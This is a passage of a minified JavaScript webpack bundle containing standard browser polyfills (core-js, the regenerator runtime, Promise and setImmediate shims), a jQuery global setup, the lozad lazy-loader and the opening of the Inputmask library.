0,!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";n(46)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,e,n){"use strict";n(46)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,e,n){"use strict";var r=n(0),i=n(23),o=n(8),s=n(56),a=n(58),c=RegExp.prototype,u=function(t,e){this._r=t,this._s=e};n(83)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),r(r.P,"String",{matchAll:function(t){if(i(this),!s(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in c?String(t.flags):a.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=o(t.lastIndex),new u(r,e)}})},function(t,e,n){n(71)("asyncIterator")},function(t,e,n){n(71)("observable")},function(t,e,n){var r=n(0),i=n(127),o=n(15),s=n(16),a=n(87);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=o(t),c=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=c(r,e=u[f++]))&&a(l,e,n);return l}})},function(t,e,n){var r=n(0),i=n(130)(!1);r(r.S,"Object",{values:function(t){return i(t)}})},function(t,e,n){var r=n(0),i=n(130)(!0);r(r.S,"Object",{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineGetter__:function(t,e){s.f(i(this),t,{get:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineSetter__:function(t,e){s.f(i(this),t,{set:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupGetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.get}while(n=s(n))}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupSetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.set}while(n=s(n))}})},function(t,e,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(131)("Map")})},function(t,e,n){var r=n(0);r(r.P+r.R,"Set",{toJSON:n(131)("Set")})},function(t,e,n){n(65)("Map")},function(t,e,n){n(65)("Set")},function(t,e,n){n(65)("WeakMap")},function(t,e,n){n(65)("WeakSet")},function(t,e,n){n(66)("Map")},function(t,e,n){n(66)("Set")},function(t,e,n){n(66)("WeakMap")},function(t,e,n){n(66)("WeakSet")},function(t,e,n){var r=n(0);r(r.G,{global:n(2)})},function(t,e,n){var r=n(0);r(r.S,"System",{global:n(2)})},function(t,e,n){var r=n(0),i=n(20);r(r.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,n){var r=n(0),i=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*i}})},function(t,e,n){var r=n(0),i=n(133),o=n(113);r(r.S,"Math",{fscale:function(t,e,n,r,s){return o(i(t,e,n,r,s))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{iaddh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o+(r>>>0)+((i&s|(i|s)&~(i+s>>>0))>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{isubh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o-(r>>>0)-((~i&s|~(i^s)&i-s>>>0)>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{imulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>16,a=r>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>16)+((i*a>>>0)+(65535&c)>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,n){var r=n(0),i=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*i}})},function(t,e,n){var r=n(0);r(r.S,"Math",{scale:n(133)})},function(t,e,n){var r=n(0);r(r.S,"Math",{umulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>>16,a=r>>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>>16)+((i*a>>>0)+(65535&c)>>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,n){"use strict";var r=n(0),i=n(18),o=n(2),s=n(60),a=n(120);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(0),i=n(94),o=n(119);r(r.S,"Promise",{try:function(t){var e=i.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.set;r.exp({defineMetadata:function(t,e,n,r){s(t,e,i(n),o(r))}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.map,a=r.store;r.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:o(arguments[2]),r=s(i(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var c=a.get(e);return c.delete(n),!!c.size||a.delete(e)}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.get,c=r.key,u=function(t,e,n){if(s(t,e,n))return a(t,e,n);var r=o(e);return null!==r?u(t,r,n):void 0};r.exp({getMetadata:function(t,e){return u(t,i(e),arguments.length<3?void 0:c(arguments[2]))}})},function(t,e,n){var r=n(123),i=n(132),o=n(28),s=n(1),a=n(17),c=o.keys,u=o.key,l=function(t,e){var n=c(t,e),o=a(t);if(null===o)return n;var s=l(o,e);return s.length?n.length?i(new r(n.concat(s))):s:n};o.exp({getMetadataKeys:function(t){return l(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.get,s=r.key;r.exp({getOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.keys,s=r.key;r.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.key,c=function(t,e,n){if(s(t,e,n))return!0;var r=o(e);return null!==r&&c(t,r,n)};r.exp({hasMetadata:function(t,e){return c(t,i(e),arguments.length<3?void 0:a(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.has,s=r.key;r.exp({hasOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(10),s=r.key,a=r.set;r.exp({metadata:function(t,e){return function(n,r){a(t,e,(void 0!==r?i:o)(n),s(r))}}})},function(t,e,n){var r=n(0),i=n(93)(),o=n(2).process,s="process"==n(20)(o);r(r.G,{asap:function(t){var e=s&&o.domain;i(e?e.bind(t):t)}})},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(18),s=n(93)(),a=n(5)("observable"),c=n(10),u=n(1),l=n(40),f=n(42),h=n(11),p=n(41),d=p.RETURN,v=function(t){return null==t?void 0:c(t)},m=function(t){var e=t._c;e&&(t._c=void 0,e())},g=function(t){return void 0===t._o},y=function(t){g(t)||(t._o=void 0,m(t))},b=function(t,e){u(t),this._c=void 0,this._o=t,t=new x(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:c(n),this._c=n)}catch(e){return void t.error(e)}g(this)&&m(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var x=function(t){this._s=t};x.prototype=f({},{next:function(t){var e=this._s;if(!g(e)){var n=e._o;try{var r=v(n.next);if(r)return r.call(n,t)}catch(t){try{y(e)}finally{throw t}}}},error:function(t){var e=this._s;if(g(e))throw t;var n=e._o;e._o=void 0;try{var r=v(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{m(e)}finally{throw t}}return m(e),t},complete:function(t){var e=this._s;if(!g(e)){var n=e._o;e._o=void 0;try{var r=v(n.complete);t=r?r.call(n,t):void 0}catch(t){try{m(e)}finally{throw t}}return m(e),t}}});var _=function(t){l(this,_,"Observable","_f")._f=c(t)};f(_.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var e=this;return new(o.Promise||i.Promise)(function(n,r){c(t);var i=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),i.unsubscribe()}},error:r,complete:n})})}}),f(_,{from:function(t){var e="function"==typeof this?this:_,n=v(u(t)[a]);if(n){var r=u(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return s(function(){if(!n){try{if(p(t,!1,function(t){if(e.next(t),n)return d})===d)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:_)(function(t){var e=!1;return s(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),h(_.prototype,a,function(){return this}),r(r.G,{Observable:_}),n(39)("Observable")},function(t,e,n){var r=n(2),i=n(0),o=n(61),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&s.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(t,e,n){var r=n(0),i=n(92);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,e,n){for(var r=n(91),i=n(35),o=n(12),s=n(2),a=n(11),c=n(47),u=n(5),l=u("iterator"),f=u("toStringTag"),h=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(p),v=0;v<d.length;v++){var m,g=d[v],y=p[g],b=s[g],x=b&&b.prototype;if(x&&(x[l]||a(x,l,h),x[f]||a(x,f,g),c[g]=h,y))for(m in r)x[m]||o(x,m,r[m],!0)}},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var o=e&&e.prototype instanceof i?e:i,s=Object.create(o.prototype),a=new p(r||[]);return s._invoke=u(t,n,a),s}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function i(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function c(t){function n(e,i,o,s){var a=r(t[e],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&y.call(u,"__await")?Promise.resolve(u.__await).then(function(t){n("next",t,o,s)},function(t){n("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}function i(t,e){function r(){return new Promise(function(r,i){n(t,e,r,i)})}return o=o?o.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var o;this._invoke=i}function u(t,e,n){var i=E;return function(o,s){if(i===T)throw new Error("Generator is already running");if(i===C){if("throw"===o)throw s;return v()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var c=l(a,n);if(c){if(c===A)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===E)throw i=C,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=T;var u=r(t,e,n);if("normal"===u.type){if(i=n.done?C:P,u.arg===A)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=C,n.method="throw",n.arg=u.arg)}}}function l(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,l(t,e),"throw"===e.method))return A;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var i=r(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,A;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,A):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,A)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function d(t){if(t){var e=t[x];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(y.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},x=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",w=b.toStringTag||"@@toStringTag",k="object"==typeof t,S=e.regeneratorRuntime;if(S)return void(k&&(t.exports=S));S=e.regeneratorRuntime=k?t.exports:{},S.wrap=n;var E="suspendedStart",P="suspendedYield",T="executing",C="completed",A={},O={};O[x]=function(){return this};var M=Object.getPrototypeOf,D=M&&M(M(d([])));D&&D!==g&&y.call(D,x)&&(O=D);var j=s.prototype=i.prototype=Object.create(O);o.prototype=j.constructor=s,s.constructor=o,s[w]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===o||"GeneratorFunction"===(e.displayName||e.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,w in t||(t[w]="GeneratorFunction")),t.prototype=Object.create(j),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[_]=function(){return this},S.AsyncIterator=c,S.async=function(t,e,r,i){var o=new c(n(t,e,r,i));return S.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(j),j[w]="Generator",j[x]=function(){return this},j.toString=function(){return"[object Generator]"},S.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},S.values=d,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&y.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return o.type="throw",o.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var s=y.call(i,"catchLoc"),a=y.call(i,"finallyLoc");if(s&&a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,A):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),A},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),A}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;h(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:d(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),A}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(43))},function(t,e,n){n(348),t.exports=n(18).RegExp.escape},function(t,e,n){var r=n(0),i=n(349)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return i(t)}})},function(t,e){t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},function(t,e,n){"use strict";var r=n(351);window.Promise=window.Promise||r.Promise},function(t,e,n){(function(r,i){var o;!function(r){function s(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(){for(var t=0;t<C.length;t++)C[t][0](C[t][1]);C=[],_=!1}function c(t,e){C.push([t,e]),_||(_=!0,T(a,0))}function u(t,e){function n(t){h(e,t)}function r(t){d(e,t)}try{t(n,r)}catch(t){r(t)}}function l(t){var e=t.owner,n=e.state_,r=e.data_,i=t[n],o=t.then;if("function"==typeof i){n=S;try{r=i(r)}catch(t){d(o,t)}}f(o,r)||(n===S&&h(o,r),n===E&&d(o,r))}function f(t,e){var n;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){n||(n=!0,e!==r?h(t,r):p(t,r))},function(e){n||(n=!0,d(t,e))}),!0}}catch(e){return n||d(t,e),!0}return!1}function h(t,e){t!==e&&f(t,e)||p(t,e)}function p(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(m,t))}function d(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(g,t))}function v(t){var e=t.then_;t.then_=void 0;for(var n=0;n<e.length;n++)l(e[n])}function m(t){t.state_=S,v(t)}function g(t){t.state_=E,v(t)}function y(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof y==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],u(t,this)}var b=r.Promise,x=b&&"resolve"in b&&"reject"in b&&"all"in b&&"race"in b&&function(){var t;return new b(function(e){t=e}),"function"==typeof t}();void 0!==e&&e?(e.Promise=x?b:y,e.Polyfill=y):void 0!==(o=function(){return x?b:y}.call(e,n,e,t))&&(t.exports=o);var _,w="pending",k="sealed",S="fulfilled",E="rejected",P=function(){},T=void 0!==i?i:setTimeout,C=[];y.prototype={constructor:y,state_:w,then_:null,data_:void 0,then:function(t,e){var n={owner:this,then:new this.constructor(P),fulfilled:t,rejected:e};return this.state_===S||this.state_===E?c(l,n):this.then_.push(n),n.then},catch:function(t){return this.then(null,t)}},y.all=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.all().");return new e(function(e,n){for(var r,i=[],o=0,s=0;s<t.length;s++)r=t[s],r&&"function"==typeof r.then?r.then(function(t){return o++,function(n){i[t]=n,--o||e(i)}}(s),n):i[s]=r;o||e(i)})},y.race=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.race().");return new e(function(e,n){for(var r,i=0;i<t.length;i++)r=t[i],r&&"function"==typeof r.then?r.then(e,n):e(r)})},y.resolve=function(t){var e=this;return t&&"object"==typeof t&&t.constructor===e?t:new e(function(e){e(t)})},y.reject=function(t){return new this(function(e,n){n(t)})}}("undefined"!=typeof window?window:void 0!==r?r:"undefined"!=typeof self?self:this)}).call(e,n(43),n(352).setImmediate)},function(t,e,n){(function(t){function r(t,e){this._id=t,this._clearFn=e}var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;e.setTimeout=function(){return new r(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new r(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(353),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n(43))},function(t,e,n){(function(t,e){!function(t,n){"use strict";function r(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return u[c]=r,a(c),c++}function i(t){delete u[t]}function o(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}function s(t){if(l)setTimeout(s,0,t);else{var e=u[t];if(e){l=!0;try{o(e)}finally{i(t),l=!1}}}}if(!t.setImmediate){var a,c=1,u={},l=!1,f=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?function(){a=function(t){e.nextTick(function(){s(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&s(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),a=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){s(t.data)},a=function(e){t.port2.postMessage(e)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var t=f.documentElement;a=function(e){var n=f.createElement("script");n.onreadystatechange=function(){s(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():function(){a=function(t){setTimeout(s,0,t)}}(),h.setImmediate=r,h.clearImmediate=i}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n(43),n(144))},function(t,e,n){"use strict";var r=n(32),i=function(t){return t&&t.__esModule?t:{default:t}}(r);window.$=window.jQuery=i.default},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},function(t,e,n){!function(e,n){t.exports=function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},n=document.documentMode,r={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");n&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},i=function(t){return"true"===t.getAttribute("data-loaded")},o=function(e,n){return function(r,o){r.forEach(function(r){r.intersectionRatio>0&&(o.unobserve(r.target),i(r.target)||(e(r.target),t(r.target),n(r.target)))})}},s=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=e({},r,a),u=c.rootMargin,l=c.threshold,f=c.load,h=c.loaded,p=void 0;return window.IntersectionObserver&&(p=new IntersectionObserver(o(f,h),{rootMargin:u,threshold:l})),{observe:function(){for(var e=s(n),r=0;r<e.length;r++)i(e[r])||(p?p.observe(e[r]):(f(e[r]),t(e[r]),h(e[r])))},triggerLoad:function(e){i(e)||(f(e),t(e),h(e))}}}}()}()},,,,function(t,e){!function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(2)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t){return t})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(0),n(10),n(11)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n,r){function i(e,n,s){if(!(this instanceof i))return new i(e,n,s);this.el=r,this.events={},this.maskset=r,this.refreshValue=!1,!0!==s&&(t.isPlainObject(e)?n=e:(n=n||{}).alias=e,this.opts=t.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==r,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts))}function o(e,n,s){var a=i.prototype.aliases[e];return a?(a.alias&&o(a.alias,r,s),t.extend(!0,s,a),t.extend(!0,s,n),!0):(null===s.mask&&(s.mask=e),!1)}function a(e,n){function o(e,o,s){var a=!1;if(null!==e&&""!==e||((a=null!==s.regex)?e=(e=s.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,e=".*")),1===e.length&&!1===s.greedy&&0!==s.repeat&&(s.placeholder=""),s.repeat>0||"*"===s.repeat||"+"===s.repeat){var c="*"===s.repeat?0:"+"===s.repeat?1:s.repeat;e=s.groupmarker.start+e+s.groupmarker.end+s.quantifiermarker.start+c+","+s.repeat+s.quantifiermarker.end}var u,l=a?"regex_"+s.regex:s.numericInput?e.split("").reverse().join(""):e;return i.prototype.masksCache[l]===r||!0===n?(u={mask:e,maskToken:i.prototype.analyseMask(e,a,s),validPositions:{},_buffer:r,buffer:r,tests:{},metadata:o,maskLength:r},!0!==n&&(i.prototype.masksCache[l]=u,u=t.extend(!0,{},i.prototype.masksCache[l]))):u=t.extend(!0,{},i.prototype.masksCache[l]),u}if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){e.keepStatic=null===e.keepStatic||e.keepStatic;var s=e.groupmarker.start;return t.each(e.numericInput?e.mask.reverse():e.mask,function(n,i){s.length>1&&(s+=e.groupmarker.end+e.alternatormarker+e.groupmarker.start),i.mask===r||t.isFunction(i.mask)?s+=i:s+=i.mask}),s+=e.groupmarker.end,o(s,e.mask,e)}e.mask=e.mask.pop()}return e.mask&&e.mask.mask!==r&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function c(o,a,u){function d(t,e,n){e=e||0;var i,o,s,a=[],c=0,l=g();do{!0===t&&v().validPositions[c]?(o=(s=v().validPositions[c]).match,i=s.locator.slice(),a.push(!0===n?s.input:!1===n?o.nativeDef:F(c,o))):(o=(s=x(c,i,c-1)).match,i=s.locator.slice(),(!1===u.jitMasking||c<l||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>c)&&a.push(!1===n?o.nativeDef:F(c,o))),c++}while((V===r||c<V)&&(null!==o.fn||""!==o.def)||e>c);return""===a[a.length-1]&&a.pop(),v().maskLength=c+1,a}function v(){return a}function m(t){var 